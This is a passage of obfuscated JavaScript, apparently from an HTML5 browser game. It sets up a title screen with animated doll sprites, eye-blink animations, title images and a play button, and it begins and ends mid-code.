xb*-0x25a+0x2427);function _0x514939(_0x71b6b5,_0x418abf,_0x5f48f9,_0x300059,_0x1ae245){return _0x1df136(_0x71b6b5-0x16d,_0x418abf,_0x5f48f9-0x27a,_0x300059-0x99,_0x1ae245-0x189);}titlehair1=this[_0x514939(0x5fb,0x2e1,0x4bf,0x5c3,0x653)][_0x514939(0x594,0x28d,0x52a,0x53a,0x68c)+'e'](0x2*-0x1118+0xd9f*-0x1+-0x30ef*-0x1,0x12bf+-0x14f7*-0x1+-0x9e5*0x4,_0x2deba9[_0x514939(0x3fb,0x12e,0x2fb,0x1a7,0x532)]),titlehair1[_0x557b6f(0x95,0x223,-0x13b,0x33e,0x17a)+_0x29f954(0x2fb,0x99,0x293,0xd8,-0x149)](0x19e6+0x12ff+-0x2ce5),titlehair2=this[_0x29f954(0x368,0x458,0x182,0x411,0x416)][_0x50f455(0x96d,0xba7,0x9bb,0xc61,0xa7f)+'e'](-0x260e+0x104*-0x22+0x498d,0x5*0x575+-0xdd3*-0x1+-0x6da*0x6,_0x2deba9[_0x557b6f(0x2b4,0x1cd,0x248,0x176,0x10)]),titlehair2[_0x557b6f(0x21e,0x416,-0xd5,0x37d,0x17a)+_0x557b6f(-0x21,0x14,-0x213,-0x32,-0x8b)](-0x1e71*0x1+0x1*-0x1edd+0xe*0x461),titlehair3=this[_0x557b6f(-0x12,0x133,0xd7,0x56a,0x2ae)][_0x514939(0x53c,0x39f,0x52a,0x2e8,0x5ad)+'e'](0xa94+-0xe83*0x1+0xb*0x77,-0x1026+0x20bd+-0x1075,_0x2deba9[_0x514939(0x490,0x13f,0x24e,0x399,0x302)]);function _0x561372(_0x48b30a,_0x5c8a39,_0x5861ca,_0x193628,_0x2541c1){return _0x5d82a5(_0x48b30a-0x1d5,_0x5c8a39-0x163,_0x5861ca-0xe4,_0x2541c1,_0x5c8a39-0x183);}titlehair3[_0x514939(0x628,0x103,0x38b,0x4af,0x301)+_0x29f954(0x146,-0x1b7,-0xf4,0xd8,0x14f)](0xb2*0x2+-0xca9+0xb45),titlehair4=this[_0x50f455(0x8e4,0x8ca,0x950,0xbcc,0x6f0)][_0x50f455(0xa67,0x713,0x9bb,0x836,0xa76)+'e'](0x2473+0x7*0x1d+0x1*-0x23d1,0x95*0x5+0xd2d+-0xfef,_0x2deba9[_0x557b6f(0xc9,0x75,0x50,0x1ee,0x3)]),titlehair4[_0x561372(0x763,0x4d4,0x2e9,0x678,0x25e)+_0x50f455(0x435,0x67d,0x617,0x8ce,0x481)](0x7e1+0x1c*0x151+-0x2cbd),titleeyeblink1=this[_0x29f954(0x1c6,0x27c,0x186,0x411,0x4cc)][_0x557b6f(0xab,0x2ac,0x506,0x36a,0x319)+'e'](-0x25a4+0x1*0x6b1+0x2080,0x2*-0x1b7+0x2361*0x1+-0x1fa9,_0x2deba9[_0x50f455(0x78f,0x779,0x775,0x5e4,0x53d)])[_0x557b6f(0x34e,0x313,0x37e,0x161,0x17a)+_0x50f455(0x523,0x616,0x617,0x72f,0x40e)](0xaab*0x1+0x11*0x18e+-0x2519*0x1);var _0x560cc7={};_0x560cc7[_0x557b6f(-0x162,-0x180,-0x14c,-0x114,-0x29)+'s']=[-0xaad+0x3d*0x9+0x888,0x2*-0x8c5+-0x5a4+0x172f,0xc5*-0xd+0x133+0x8d0,0xa2f+0x1a*0x53+-0x129a,-0x3da+-0x10db*-0x2+-0x1dd8,0x2*-0xa4e+0x1d04+-0x868,-0x1*0x1fb5+-0x26a9+0x465e,-0x26cd+0x27*-0x89+0x1dd6*0x2,0x2*-0x5cc+0x1*-0x1a0f+0x25a7,0x22d5+-0x1*0x1589+-0xd4c,-0xbc2+0x577*-0x3+0x1c27,-0xc53*0x1+0x1179+0x2*-0x293,-0x1d6*0x6+0x53*0x30+0x61*-0xc,-0x27*0x89+-0x1*0x2129+0x3608,-0x4*-0x4bd+-0x1*0x17d5+0x1*0x4e1,-0x91c+-0x66b*-0x3+-0xa25,-0x1253+0xd61+0xd3*0x6,-0x7*-0x311+-0x163e*-0x1+-0x2bb5,0x430*-0x4+-0x1af0*0x1+0x2bb0,0x1830+-0x50c+-0x1324,0x10d6+0x16a6*-0x1+0x5d0,-0x3e+0x10fd*0x2+-0x21bc,0x313*-0x1+0x403+-0xf0,-0x7d9+-0x252*0x8+0x1a69,-0x283*-0x3+0x7*-0x48f+-0xf0*-0x1a,0x1c60+0xf*0xb5+-0x11*0x24b,0x2475+0x57+-0x24cc,0x10*0xa3+0x2646+0x2*-0x183b,-0x249e*0x1+-0x1355*0x1+0x37f3*0x1,-0x1*-0xc5f+0x270d+-0x336c,-0x683*0x1+-0x24d5+0x2b58,-0x1*0x856+0x3*-0x8a+0x9f4,0x1260+0x1*0x6c3+0x861*-0x3,-0x1*-0x1963+0xf2*0x7+-0xaab*0x3,-0x1f24+0xc99+0x128b,0x2b6+0x2*-0x68b+-0xa60*-0x1,-0xb*-0x2dd+0x140c+-0x5*0xa4f,0x14b*0x7+-0x9d9+0xcc,0xbb9*0x1+-0x2*-0x91f+0x1*-0x1df7,0x10f*-0x11+-0x5e*-0x5e+-0x1085,0x1c4a+0xd98+-0x14f1*0x2,0x1cd*-0x7+0x1c5+0x49*0x26,0x1*0x2627+0x1*0xec2+-0x34e9,-0x1*-0x2e1+-0x160b*0x1+0x132a,0x9cf+-0x1*-0xefe+-0x7*0x38b,-0x533+0x45c+0xd7,0xf08+-0x1321+0x419,-0x1*-0x742+0x1*0xaa5+-0x1*0x11e7,0x164*0xb+0x18bc+-0x2808,-0x1*-0xcf7+-0xfeb+0x2f4*0x1,0x233*-0x9+-0x1834+0x2bff*0x1,-0x22cc+-0x1fdb+0x97*0x71,0x1f*-0xef+-0x346*0x2+0x237d,-0x161f+0x925*0x1+-0x2*-0x67d,-0x176a*0x1+-0x1e2b*-0x1+-0x85*0xd,0x1*0x7fc+0x1*0x1b5b+-0x2357,0x6*-0x8c+-0x1*0x1686+0x19ce,-0x18f1+0xdb6+-0x73*-0x19,0x46a+-0x47f*-0x5+0x1b*-0xff,-0x1*-0x10a8+-0x1*-0x217d+-0x3225,0x233*-0x5+-0x1*0x5a+0xb59,-0x116*-0x1a+0x54*0x26+-0x412*0xa],this[_0x561372(0x74,0x177,0x22c,0x283,0x3f8)][_0x50f455(0x414,0x566,0x4dd,0x5ed,0x397)+'e']({'key':_0x2deba9[_0x514939(0xa7,0x4f8,0x2e4,0x58e,0x42b)],'frames':this[_0x514939(-0x1,-0x1ef,0x2e,0x2c6,0x75)][_0x29f954(0x59e,0x247,0x2c2,0x4e3,0x3b1)+_0x561372(0x327,0x513,0x4b9,0x5de,0x563)+_0x29f954(-0x4e,0x17f,0x3a7,0x181,0x15d)+_0x50f455(0x8e5,0x561,0x6da,0x99e,0x497)](_0x2deba9[_0x29f954(0x75,0x48b,-0x27,0x236,0x28c)],_0x560cc7),'frameRate':0xc,'repeat':-(0x246f+0x2d5*0x2+-0x2a18)}),titleeyeblink1[_0x50f455(0x9b9,0x989,0x71d,0x624,0x724)](_0x2deba9[_0x50f455(0x4be,0x818,0x775,0x568,0x6c5)]),titleeyeblink2=this[_0x514939(0x541,0x6ab,0x4bf,0x6f2,0x407)][_0x29f954(0x54a,0x320,0x3ba,0x47c,0x3b4)+'e'](-0x832+-0x1*-0x2624+-0x1c65,0x215f*-0x1+0x1*0x24f5+-0x2*0x1a6,_0x2deba9[_0x557b6f(0x391,0x22,0x35e,0x4a,0x1f4)])[_0x561372(0x5ed,0x4d4,0x38c,0x411,0x5d7)+_0x557b6f(0x9a,0x1fd,-0x2c3,0x93,-0x8b)](0x1d*-0x4b+0x2e*0xe+0x5fb);var _0x146170={};_0x146170[_0x50f455(0x520,0x5af,0x679,0x4d0,0x6e4)+'s']=[0x222f+-0x199*-0x3+-0x6*0x67f,-0x5*0x29d+0x3*0x2ab+0x511,-0xc2*-0x17+-0x14e9*0x1+0x37d*0x1,0x138d+-0x136f+-0x9*0x3,-0x1edb*0x1+-0x24ca*-0x1+-0x5eb,0x26d+-0x1945+0x16d8,-0xad+0x20*-0x100+-0x23*-0xef,-0x167e+-0x1*-0x11a3+0x4db,-0x3d*-0x37+-0x11*-0x248+-0x33e3,0x79+0xad0+-0x6b*0x1b,-0x21a9+-0x757*0x2+0x3057,0x14a6+0x1*-0xa49+0xa5d*-0x1,-0x1bfd+0x17dc+0x421,-0xc67+0x25f7+0x664*-0x4,-0x4f*-0x20+-0x2b3*-0x2+0x11*-0xe6,-0xd33*0x1+-0x335+0x15e*0xc,-0x19e3+-0x35*0x58+0x2c1b,-0x5*0x79f+0xda7+0x1874,-0xefe+0x46e+0xa90,-0x12eb+-0x1c80+-0x2f6b*-0x1,-0xba5*0x3+0x7*-0x592+-0x49ed*-0x1,-0x16b*-0x12+-0xf0e+0x1*-0xa78,-0x3a8+0x1848+-0x14a0,-0x13cb+0x24b5*0x1+-0x1*0x10ea,-0xac5+0x307+-0x7be*-0x1,-0xe5e+-0xc1*0x6+0x12e4,0x1143+-0x1158+-0x3*-0x7,0x782+-0xe2f*0x2+0x14dc,-0x1781+0x1*0x1675+-0x43*-0x4,0x5*0x491+0xf8c+-0x2661,-0xb*-0x1cf+-0x11a7*-0x1+-0x258c,-0xdaf+-0x3f*-0x4b+-0x1a*0x2f,-0x243d*-0x1+0x24ee+-0x492b,0xbd3+-0xcb*0x13+-0x33e*-0x1,0x14e8+-0x1d98+0x8b0,-0x3ef*0x1+-0x2*0x48b+0x12f*0xb,0x9*0x1af+0xe6d*0x1+-0x1d94,-0x107*0x13+-0x212c+-0x7*-0x787,-0x17*-0x98+-0x15*0x8a+-0x256,-0x2483+0x164a+-0x1*-0xe39],this[_0x29f954(0xf3,-0x12b,-0xd8,-0x80,0x93)][_0x50f455(0x4af,0x223,0x4dd,0x52e,0x2f7)+'e']({'key':_0x2deba9[_0x557b6f(0x1ea,0x372,0x23b,0x22c,0x1f4)],'frames':this[_0x514939(-0x1b9,-0x21f,0x2e,0x19c,0x80)][_0x50f455(0x9de,0xc1f,0xa22,0x7c1,0x818)+_0x561372(0x5b8,0x513,0x394,0x75a,0x7ae)+_0x557b6f(-0x22d,-0x2ac,0x26a,0x1ea,0x1e)+_0x557b6f(-0x17a,-0x163,-0x9c,-0x8d,0x38)](_0x2deba9[_0x561372(0x698,0x54e,0x2c3,0x34c,0x5bb)],_0x146170),'frameRate':0xc,'repeat':-(0x1636+-0x619+-0x101c)}),titleeyeblink2[_0x29f954(0x196,0x13c,-0x6d,0x1de,0x37f)](_0x2deba9[_0x514939(0x52c,0x34a,0x405,0x5c9,0x3e4)]),titleeyeblink3=this[_0x514939(0x603,0x223,0x4bf,0x30d,0x4ab)][_0x514939(0x636,0x6c9,0x52a,0x6d8,0x5e0)+'e'](0x258a+-0x2*-0x16d+-0x26d7,0x101*-0x11+-0xce4+0x1e3f,_0x2deba9[_0x561372(0x5ad,0x3c2,0x3b8,0x1af,0x53a)])[_0x561372(0x678,0x4d4,0x5a4,0x38a,0x2fb)+_0x561372(0x347,0x2cf,0x1e5,0x3c,0x298)](0x269b+-0x7*-0x339+-0x3d2a);var _0x1de20f={};_0x1de20f[_0x50f455(0x7c1,0x63c,0x679,0x564,0x43a)+'s']=[0x3b2+0x20e6+-0x2498,-0x9b1+-0x1*-0x1068+-0x6b6,-0x16c3+-0x162e+0x137*0x25,0x10*-0x192+-0xcc8+0x25eb,-0x3f8*0x9+-0x1f95+-0x13*-0x38b,-0xef8+-0xf3e+0x1e36,0x993+0x6b*-0x43+0x126e,0x7f*0x11+-0xb74+0x305,0x23b4*0x1+-0x8*0x20b+-0x135c,-0x199+0x1f75+-0x1a*0x126,-0x143f+0x1b25+0x373*-0x2,-0x1*-0xe5c+0x12*-0x1e5+-0x2d2*-0x7,0x17c1+0x1307*-0x1+-0x4ba,-0x1*-0x1001+0x1cd6+-0x2cd7,0x2*0x1312+-0xa85*-0x2+-0x3b2e,-0x19c8+-0x1a29+-0x33f1*-0x1,0x69+0xb64+-0x1*0xbcd,0xca*-0x28+-0x1e21+-0x11*-0x3a1,-0x20a4+0x89*0x1f+0x100d,-0x174a+0x1*-0x35+-0x191*-0xf,0x2*-0xfa6+0x2325+-0x3d9,0x3bc*0x6+-0x134c+-0x4*0xc7,-0x7d1+0x2*-0x12a9+0x5*0x907,0x395*0x2+-0x85b+0x131,0x404*-0x2+0x2df+0x1*0x529,-0x1e73+0x1b5+-0xd*-0x236,-0x13*0x9c+-0x18*0x6d+-0x1e*-0xba,0x2019+-0xd81*-0x1+-0x2d9a,0x8c0+0x745*0x1+0x3*-0x557,0x208f*-0x1+0x7e3+0x1*0x18ac,-0x19b*0x8+0x74b*0x4+-0x14*0xd1,0x2*0x2ec+-0x1835*0x1+0x61f*0x3,0x7*0x2a3+0x177*-0x17+-0xc*-0x145,0x1428+0x4*0x511+-0x286c,-0x1da5+-0x3*0x9d9+-0x3b30*-0x1,0x1470+0x1ad1+0x2f41*-0x1,0x241c*0x1+-0x11d7+-0x1245*0x1,0x29d+-0x1c48+-0x1*-0x19ab,-0x242*0xf+0x1*-0x1ae3+0x67*0x97,-0x3e6+-0xc1d+-0x1*-0x1003,0x1d7f+0x2*-0x1fc+-0x1987,-0xce7+-0x7*0x4b1+0x2dbe,0x1a69+0x24e6*0x1+0x355*-0x13,0x3df+0x28*0x20+-0x8df,0x1*-0x2119+-0x25a5+0x5*0xe26,0x11f6*0x2+0x13*-0x116+-0xf4a,0x1fac+-0x6*-0x32f+-0x32c6,-0x1*-0x61b+-0x4e6+-0x135,-0xd*0x163+-0xd13+0x1f1a,-0xe15+0x987*-0x1+0x179c,-0x1f1d+0xc6b+0x12b2,0x13*-0x3+-0x9f+0xd8,-0xb8c+0x1288*-0x1+-0xaf*-0x2c,-0x24cc+-0x1*-0x8b3+0x1*0x1c19,0x2fa+0x1648+-0x1942,-0x1*0x13d+-0x19b6+0x1*0x1af3,0x1ead+0x1b*-0x153+-0x14*-0x41,-0x83f+-0x187c+0x20bb,-0x1c81+-0x174*0x11+0x3535,-0x7a*0xe+0x205*0x11+-0x1ba9,-0x13c8+-0x828+-0x1bf*-0x10,-0xe0c+0xba*-0x9+0x5*0x41e,0x15e5+-0x2ab*-0x3+-0x1de6,0x99*-0x3+0x23c2*-0x1+0x1*0x258d,0x68e*0x3+-0xe09+-0x5a1*0x1,-0x180b+-0x807+0x2012*0x1],this[_0x50f455(0x286,0x3d8,0x4bf,0x51b,0x26a)][_0x557b6f(-0x2,-0x491,-0x3b2,-0x29e,-0x1c5)+'e']({'key':_0x2deba9[_0x29f954(0x372,-0xce,0x489,0x1cb,0x1df)],'frames':this[_0x29f954(-0x2a,-0xfc,-0x2bd,-0x80,-0xfd)][_0x561372(0x852,0x6da,0x4d8,0x620,0x936)+_0x557b6f(0x77,0x24f,0x191,0x142,0x1b9)+_0x561372(0x1e4,0x378,0x4ed,0x34e,0x4c8)+_0x29f954(0x23,-0x104,-0x5,0x19b,0x387)](_0x2deba9[_0x557b6f(-0xcd,-0x4b,0xef,0x1db,0x68)],_0x1de20f),'frameRate':0xc,'repeat':-(-0xe1c*-0x1+0x278*0x4+0x7*-0x36d)}),titleeyeblink3[_0x29f954(0x21,0x37b,0xa8,0x1de,0x1f)](_0x2deba9[_0x50f455(0x5f7,0x543,0x70a,0x6fc,0x6de)]),titleeyeblink4=this[_0x561372(0x513,0x608,0x422,0x554,0x5e3)][_0x50f455(0x929,0xa00,0x9bb,0x9c5,0xbe9)+'e'](-0x1*-0x167b+0xe35+0x7*-0x505,-0x2132+-0x13b7+0x3533,_0x2deba9[_0x561372(0x19f,0x42f,0x4d9,0x5af,0x4db)])[_0x514939(0x461,0x1b2,0x38b,0x197,0x51b)+_0x50f455(0x712,0x639,0x617,0x3e1,0x634)](-0xbbd+0x35*-0x88+0x27e5);var _0x3621d3={};_0x3621d3[_0x29f954(-0x121,-0xd4,0x23f,0x13a,0xe6)+'s']=[0xace+-0xa19+-0xb5,-0x11c8+0x3c6+0xe03,-0xe64+-0x101*-0x16+-0x3*0x290,0x2f*0x11+-0x9f0+-0x26*-0x2e,0x2d4*-0x8+-0x88c*0x1+-0x8*-0x3e6,-0x17cf*-0x1+0x1e20+0x1*-0x35ef,-0x663+-0x1*0x6ca+0x1*0xd2d,0x20aa+0x632+-0xc*0x33d,0x193c+-0x5*-0x336+0x421*-0xa,0x2273+-0x488*0x1+-0x1deb,-0x10e1+-0x1aac+-0x2b8d*-0x1,0x15d1+-0x199e+-0x1*-0x3cd,-0x7*-0x421+-0x1d1d+0x1*0x36,0x1219+0xcac+-0x1ec5,-0x5*-0x535+-0x13*-0xca+0xdad*-0x3,0x254b*-0x1+0x1*-0xb29+0x3074,0x3*-0x89f+0x4f*0x3b+0x7a8,-0xc5e*0x1+0x9*-0x343+-0x29b9*-0x1,0x1c6+-0x6d*-0x51+-0x2443,0x1*0x17bd+-0x3b7*-0x1+-0x1b74,0x3*-0x85f+0x25d7+-0xcba,-0x9c3+-0x1*0x317+-0x5e*-0x23,-0x11e8+-0x302+0x14ea,0x71d+-0x169d+0xf80,0x97d+0x1af3+-0x350*0xb,-0x235*-0xd+-0x13f4+-0x8bd,0x19ec+0x18dc+-0x32c8,-0xc9*-0x1+0xb6f+-0xc38,-0x983*0x4+0x737*-0x2+0x347a,-0x1114+0x1523+-0x40f,-0x18ab+-0xdb*-0x1f+-0x6*0x4f,0x3*-0x383+0x1*0x1077+-0x5ee*0x1,0x633+-0x10*0x71+-0x11*-0xd,-0x10*0x1c3+0x1560+-0x1*-0x6d0,0x122*0x9+-0x2*0x958+0x87e,-0x2117*-0x1+0x243c+0x1*-0x4553,0x2f0+0xb*-0x2cd+0x1bdf,-0xb*-0x1e2+0x1ba5*0x1+-0x1*0x305b,-0xe95+0x1a5c*-0x1+-0x28f1*-0x1],this[_0x50f455(0x64f,0x338,0x4bf,0x405,0x2bf)][_0x561372(-0x58,0x195,0x2cd,0x30e,0x442)+'e']({'key':_0x2deba9[_0x557b6f(0x20,0xc0,0x33b,-0x163,0xd5)],'frames':this[_0x50f455(0x3f7,0x73b,0x4bf,0x6fd,0x4f7)][_0x29f954(0x3e8,0x2b6,0x694,0x4e3,0x4f1)+_0x557b6f(0x207,0x282,-0xb7,-0x7e,0x1b9)+_0x50f455(0x405,0x5d2,0x6c0,0x8bb,0x4cc)+_0x561372(0x5c7,0x392,0x17c,0x40c,0x38e)](_0x2deba9[_0x29f954(0x205,0x307,0x276,0x238,0x3b4)],_0x3621d3),'frameRate':0x18,'repeat':-(0x113e+0x1*0x24d+-0x138a)}),titleeyeblink4[_0x50f455(0x8da,0x871,0x71d,0x52c,0x6cd)](_0x2deba9[_0x557b6f(0x2be,-0x1e4,0xdd,0x1a,0xd5)]),titleDollContainer1=this[_0x50f455(0xb46,0x6a6,0x950,0xacf,0x7a7)][_0x561372(0x735,0x610,0x7df,0x416,0x48c)+_0x561372(0x875,0x661,0x5f4,0x45b,0x47e)](),titleDollContainer1[_0x557b6f(0xab,0xef,0x2c5,0x18d,0x2ae)](titledoll1),titleDollContainer1[_0x29f954(0x535,0x482,0x65e,0x411,0x42f)](titleeyeblink1),titleDollContainer1[_0x50f455(0xbf8,0x769,0x950,0xb35,0x6f1)](titlehair1),titleDollContainer2=this[_0x29f954(0x4b2,0x43c,0x422,0x411,0x5ce)][_0x557b6f(0x3b3,0x561,0x162,0x3dc,0x2b6)+_0x514939(0x67c,0x3c7,0x518,0x6f4,0x293)](),titleDollContainer2[_0x561372(0x675,0x608,0x494,0x5e1,0x691)](titledoll2),titleDollContainer2[_0x557b6f(0x442,0x396,0x1c0,0x10,0x2ae)](titleeyeblink2),titleDollContainer2[_0x561372(0x7dc,0x608,0x640,0x663,0x5a5)](titlehair2),titleDollContainer4=this[_0x50f455(0xa21,0xb2c,0x950,0xc0e,0x8a8)][_0x50f455(0x91f,0x85f,0x958,0xb5f,0x80b)+_0x557b6f(0x5a7,0x458,0x457,0x190,0x307)](),titleDollContainer4[_0x29f954(0x5b3,0x3fa,0x2e2,0x411,0x413)](titledoll4),titleDollContainer4[_0x29f954(0x206,0x3d8,0x5d0,0x411,0x3a6)](titleeyeblink4),titleDollContainer4[_0x561372(0x5d9,0x608,0x4b6,0x430,0x4c4)](titlehair4),titleDollContainer3=this[_0x50f455(0xb57,0x6c5,0x950,0xbe5,0xa28)][_0x29f954(0x294,0x698,0x242,0x419,0x645)+_0x557b6f(0x53a,0x35a,0x570,0x5b9,0x307)](),titleDollContainer3[_0x561372(0x436,0x608,0x439,0x530,0x4cd)](titledoll3),titleDollContainer3[_0x561372(0x48d,0x608,0x5ce,0x614,0x7f8)](titleeyeblink3);function _0x50f455(_0x565ea3,_0x1be775,_0x1c82fd,_0x4fe9bf,_0x49f670){return _0x30a822(_0x565ea3,_0x1c82fd-0x305,_0x1c82fd-0x53,_0x4fe9bf-0xf3,_0x49f670-0x16);}titleDollContainer3[_0x50f455(0xb65,0xa3f,0x950,0x690,0x8fc)](titlehair3),titleDollContainer1['x']=-(-0x2582+-0x8a4+0x31aa),titleDollContainer2['x']=-(-0x63f+-0x1eb+0xa*0x12b),titleDollContainer3['x']=-(-0xb*0xaf+-0x9b1*0x3+-0x11*-0x25c),titleDollContainer4['x']=-(-0x1240+-0x1142+0x2706),titleDollContainer1['y']=-0x635*-0x2+0x2618+-0x325a,titleDollContainer2['y']=-0xaf4*0x3+-0xc79*0x3+0x466f,titleDollContainer3['y']=0x8*-0xab+-0x1*-0x124a+-0xcca,titleDollContainer4['y']=-0x4b6+-0x5*-0x422+-0xfcc,title1=this[_0x514939(0x2a9,0x373,0x4bf,0x502,0x759)][_0x557b6f(0x405,0x3d0,0x108,0x161,0x319)+'e'](0x1be8+-0x3b6+0x11*-0x139,-0x161+0x1cd*0xd+0xa8c*-0x2+0.5,_0x2deba9[_0x514939(0xc,0x3ec,0x1fe,0x284,-0x96)]);function _0x29f954(_0x11a9f4,_0x2d48c3,_0x1aa107,_0x44dcb6,_0xc89b4c){return _0x1df136(_0x11a9f4-0xdb,_0x1aa107,_0x44dcb6-0x1cc,_0x44dcb6-0xd3,_0xc89b4c-0x134);}title2=this[_0x514939(0x439,0x3db,0x4bf,0x4b8,0x74a)][_0x561372(0x6c6,0x673,0x67b,0x903,0x8f4)+'e'](-0x1*0xe19+-0x666+0x17ee+0.5,-0x3*0x413+-0x19fd+0x21*0x12f,_0x2deba9[_0x561372(0x6fb,0x5cc,0x5fd,0x7d6,0x3a7)]),title3=this[_0x561372(0x741,0x608,0x847,0x868,0x5d8)][_0x561372(0x4c6,0x673,0x7db,0x666,0x3f4)+'e'](-0xf5*0x25+-0x1*0xd92+-0x53d*-0xa+0.5,0x25cf+0x3*0xc81+-0x4a4c+0.5,_0x2deba9[_0x29f954(0x302,0x271,0x785,0x4cc,0x4d0)]),title4=this[_0x561372(0x5ee,0x608,0x6bf,0x5c7,0x3d2)][_0x50f455(0x81a,0x9c3,0x9bb,0xc1f,0x98c)+'e'](-0x1*-0xc45+0xa57*0x3+-0x8*0x4fd,0x1460+-0x11b0+-0x16d+0.5,_0x2deba9[_0x557b6f(0x342,0x366,-0x4b,0x43e,0x173)]),titleobject1=this[_0x514939(0x67a,0x6be,0x4bf,0x757,0x3d8)][_0x29f954(0x745,0x1d3,0x256,0x47c,0x4ab)+'e'](-0x24e5+-0xbd8+0x33aa+0.5,0x12b+-0x5*0x687+0x2040,_0x2deba9[_0x561372(0x705,0x5a7,0x577,0x4b4,0x69e)]),titleobject2=this[_0x50f455(0x8a6,0xc0f,0x950,0xa9a,0x905)][_0x29f954(0x5b1,0x72f,0x58c,0x47c,0x62e)+'e'](-0x1*-0x1475+-0x1*-0x2132+-0x5*0x9e7+0.5,0x805+-0x1*-0x1021+-0x16fb+0.5,_0x2deba9[_0x557b6f(0x74,-0x53,0x32e,0x307,0xfd)]),titleholder=this[_0x29f954(0x4a6,0x29c,0x53a,0x411,0x5cb)][_0x514939(0x692,0x420,0x52a,0x454,0x3ad)+'e'](-0x265*0x4+0x37d+0x97e,0x8ef*0x4+-0xb*-0x32d+-0x45a6+0.5,_0x2deba9[_0x561372(0x282,0x252,0x1e9,0x4dd,-0xf)]),titleContainer=this[_0x561372(0x501,0x608,0x400,0x52a,0x79a)][_0x561372(0x598,0x610,0x6ac,0x691,0x7a6)+_0x561372(0x6da,0x661,0x73d,0x8e3,0x77d)](),titleContainer[_0x557b6f(0x10d,0x54b,0x2ba,0x464,0x2ae)](title1),titleContainer[_0x561372(0x3a7,0x608,0x359,0x8c9,0x579)](titleobject1),titleContainer[_0x29f954(0x505,0x3f6,0x245,0x411,0x600)](titleholder),titleContainer[_0x50f455(0x6bf,0xc12,0x950,0xb4e,0xa1b)](title2),titleContainer[_0x514939(0x27a,0x66b,0x4bf,0x6e5,0x523)](title3),titleContainer[_0x29f954(0x3bb,0x1e9,0x49f,0x411,0x35d)](title4),titleContainer[_0x514939(0x231,0x6d5,0x4bf,0x2ff,0x5cc)](titleobject2),title1[_0x50f455(0x542,0x65b,0x67e,0x715,0x4a1)]=-0xf90+-0x3b1*-0x1+0xbdf*0x1,title3[_0x561372(0x82,0x336,0x559,0x42a,0x2c6)]=0xc*-0x2d3+-0x1*-0x1b87+0x65d,titleobject1[_0x29f954(0x3b2,0x2bb,0x81,0x13f,0xe2)]=0x13ec+0x12f0+0xcf4*-0x3,titleholder[_0x50f455(0x5f4,0x572,0x67e,0x8b1,0x7bd)]=-0x1*0x141b+-0x1e38+-0xd*-0x3df,titleobject2[_0x29f954(-0xf4,0x4a,0x49,0x13f,0x13a)]=0x89*-0x8+-0x22b8+-0x138*-0x20,title2['y']-=0xfe0+0x268c+0x8*-0x612,title4['y']+=0x1*0x102f+-0x469*0x1+-0x5ea,play=this[_0x29f954(0x645,0x3e1,0x270,0x411,0x5bb)][_0x557b6f(0x1d,0x86,0x350,0x248,0x2b6)+_0x29f954(0x5c0,0x2dc,0x21c,0x46a,0x53e)](),play_back=this[_0x557b6f(0x1a3,0x2ed,0x118,0x117,0x2ae)][_0x50f455(0xbbd,0xa89,0x9bb,0x8d0,0x7c9)+'e'](-0x1307+-0x1*0x1b25+0x2e2c,0x1*-0xca6+-0xa1b*0x1+0x16c1,_0x2deba9[_0x50f455(0x847,0x6b1,0x873,0x6ac,0x983)]),play_down=this[_0x557b6f(0x183,0xde,0x29,0x233,0x2ae)][_0x514939(0x436,0x5bd,0x52a,0x329,0x434)+'e'](0x65*0x12+-0x7*-0x3e5+-0x1*0x225d,-0x2*0xa5e+0x2054+-0x1*0xb98,_0x2deba9[_0x514939(0x5b8,0x287,0x513,0x308,0x293)]),play_icon=this[_0x561372(0x65b,0x608,0x396,0x8b0,0x53c)][_0x561372(0x4dd,0x673,0x42b,0x40d,0x3d3)+'e'](0x13f8+-0x9fd+-0x16d*0x7,-0x15*0x1d2+-0xa48+0x3082,_0x2deba9[_0x514939(-0x125,0xf5,0x47,-0x11b,0x2c5)]),play[_0x29f954(0x3eb,0x5e0,0x522,0x411,0x638)]([play_back,play_down,play_icon]),play['x']=-0x1*-0xed4+0x2*-0x4bd+-0x27*0xa,play['y']=0xc93*0x3+-0x1*0xd57+-0x147a,play[_0x561372(0x373,0x606,0x3ac,0x797,0x348)][_0x561372(0x5c6,0x3d6,0x680,0x424,0x15b)+_0x50f455(0x7e8,0xaec,0x988,0x7b5,0xab3)](![]);var _0x3126a1={};_0x3126a1[_0x514939(0x345,0x265,0x81,-0x1ae,0x229)+_0x29f954(0x68a,0x5d1,0x4f6,0x472,0x528)+'ct']=!![],_0x3126a1[_0x514939(0x368,-0xad,0x113,-0x185,0x1f1)+_0x561372(0x224,0x4cf,0x5ec,0x21d,0x321)+_0x561372(0xf7,0x1e8,0x255,0x4a1,-0xb2)]=!![],play_back[_0x557b6f(0x1a4,0x436,0xea,0x2b4,0x1c9)+_0x514939(0x5c1,0x6e3,0x4d9,0x750,0x742)+_0x557b6f(-0xbf,0x9c,0x30,-0xff,0x9f)](_0x3126a1),html5logo=this[_0x514939(0x213,0x39f,0x4bf,0x5c9,0x2e8)][_0x29f954(0x43d,0x73a,0x44a,0x47c,0x541)+'e'](0x2*0xb20+-0x22c9+0xe10,-0x1ba1+-0x20b7+0x3e86,_0x2deba9[_0x561372(0x2b5,0x210,0x24f,0x9,0x2a7)]);var _0x4e9fd7={};_0x4e9fd7[_0x29f954(-0xf3,0x69,-0x136,-0x2d,0x1ad)+_0x514939(0x729,0x649,0x520,0x3a8,0x2bf)+'ct']=!![],_0x4e9fd7[_0x514939(0xc2,-0xcc,0x113,0xf8,0xbf)+_0x561372(0x45e,0x4cf,0x562,0x37b,0x621)+_0x514939(0x9c,0x83,0x9f,0x2c5,-0xdc)]=!![],html5logo[_0x50f455(0x71c,0x709,0x86b,0x96c,0x7e9)+_0x29f954(0x232,0x1cc,0x3be,0x42b,0x3a8)+_0x50f455(0x88c,0x9c8,0x741,0x99f,0x645)](_0x4e9fd7),html5logo['on'](_0x2deba9[_0x557b6f(-0xd1,0xb6,0x231,0x2b8,0x1df)],function(_0x1058bc){function _0x27fa4d(_0x53369e,_0x1620e8,_0x5ea43e,_0x10ef00,_0x38f751){return _0x514939(_0x53369e-0xe0,_0x1620e8,_0x38f751- -0x2a,_0x10ef00-0x150,_0x38f751-0xd3);}var _0x5e5af5={'mkLEv':_0x2deba9[_0x3869bc(0x91,0x323,0x166,0x9b,0x176)],'TMUZF':function(_0x51f221,_0x2537a2){function _0x4f13f0(_0x1c00d2,_0x5b3e0a,_0x252df,_0x33e6f5,_0x30d9bf){return _0x3869bc(_0x30d9bf,_0x5b3e0a-0x77,_0x252df-0x1d7,_0x33e6f5-0x1b4,_0x5b3e0a-0xf);}return 